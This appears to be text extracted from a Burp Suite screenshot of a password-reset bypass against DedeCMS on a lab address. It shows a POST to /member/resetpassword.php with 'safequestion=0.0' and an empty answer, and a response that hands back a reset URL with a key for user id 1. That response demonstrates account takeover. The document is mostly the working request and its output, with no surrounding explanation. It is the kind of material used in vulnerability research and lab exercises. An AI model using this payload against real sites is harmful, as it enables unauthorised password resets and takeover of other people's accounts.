 Go Cancel < ▼ > ▼ Target: http://10.1.10.6
Request
Raw Params Headers Hex
POST /member/resetpassword.php HTTP/1.1
Host: 10.1.10.62
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=7670a8ebb1cda24bd2e5ca30dc7a583d; DedeUserID=0001; DedeUserID__ckMd5=6ce7088fae0207fd; DedeLoginTime=1689920383;
DedeLoginTime__ckMd5=41803202759b8e30; last_vtime=1689920439; last_vtime__ckMd5=46f2d368c54edcb0; last_vid=0001;
last_vid__ckMd5=6ce7088fae0207fd; ENV_GOBACK_URL=%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jul 2023 06:34:15 GMT
Server: Apache/2.2.6 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 1032
Connection: close
Content-Type: text/html; charset=gb2312
<html>
<head>
<title>DEDECMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='http://10.1.10.62/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=H1nWnhNM'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid #D1DDAA;'><div
style='padding:6px;font-size:12px;border-bottom:1px solid #D1DDAA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DEDECMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a